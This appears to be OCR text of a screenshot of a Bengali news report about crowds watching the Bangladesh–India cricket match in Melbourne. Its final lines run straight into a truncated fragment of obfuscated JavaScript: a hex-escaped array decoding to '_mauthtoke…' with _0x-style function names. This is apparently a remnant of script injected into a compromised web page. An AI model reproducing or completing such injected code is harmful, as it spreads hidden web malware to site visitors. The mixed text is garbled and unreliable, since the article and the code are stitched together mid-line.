
এয়ার ফোন লাগিয়ে খেলার ধারা বিবরনি
শুনতে। প্রায় দোকান গুলোতে টিলিভিশনে
ভলিয়ম বাড়িয়ে দেয়া হয়েছে। টেলিভিশন
চোখে পড়তেই দাঁড়িয়ে যাচ্ছে। দু’চোখ বড়
করে ঝড়ো হয়ে দেখছে মেলবোর্ন যুদ্ধে
বাংলাদেশ-ভারতের লড়াই। ভারতের ব্যাটিংয়ে
ছন্দপতন ঘটতেই চিৎকারে ফেটে পড়ছেন
সবাই। একই সুরে সুর মিলিয়ে আওয়ার
তুলছে আউট। গো বাংলাদেশ গো।
আম্পয়ারদের চৌদ্দগোষ্ঠিও উদ্ধার করছেন
অনেকে। বাংলাদেশের লড়াইটা যে ভারতের
বিরুদ্ধেই নয়, আম্পায়ারদের বিরুদ্ধেও।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)